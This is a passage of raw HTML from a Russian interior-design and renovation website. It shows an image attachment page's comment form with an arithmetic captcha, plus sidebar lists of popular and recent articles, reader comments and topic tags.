			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Merry</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-10-26T13:17:13+00:00" >2022-10-26 13:17:13</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-10-26 13:17:13</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Screenshot_44</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shtory-v-gostinuju-2023/screenshot_44-172/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span">восемь</span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">семь</span>
					<input type="hidden" name="cptch_result" value="4a8=" />
					<input type="hidden" name="cptch_time" value="1768844441" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='183112' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
